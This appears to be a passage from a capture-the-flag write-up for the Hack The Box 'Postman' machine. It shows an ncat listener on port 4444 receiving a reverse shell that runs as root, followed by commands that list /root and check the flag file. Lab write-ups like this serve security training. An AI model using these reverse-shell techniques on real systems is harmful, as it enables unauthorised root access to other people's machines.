 mah1ndra@ubuntu:~/projects/htb/boxes/postman$ ncat -lvnp 4444
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: D8F6 1F71 94CF 87AF BF7C F36D D046 146A 7E4C 76DE
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.160.
Ncat: Connection from 10.10.10.160:46222.
bash: cannot set terminal process group (677): Inappropriate ioctl for device
bash: no job control in this shell
root@Postman:/usr/share/webmin/package-updates/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Postman:/usr/share/webmin/package-updates/# ls /root
ls /root
redis-5.0.0
root.txt
root@Postman:/usr/share/webmin/package-updates/# wc -c /root/root.txt
wc -c /root/root.txt
33 /root/root.txt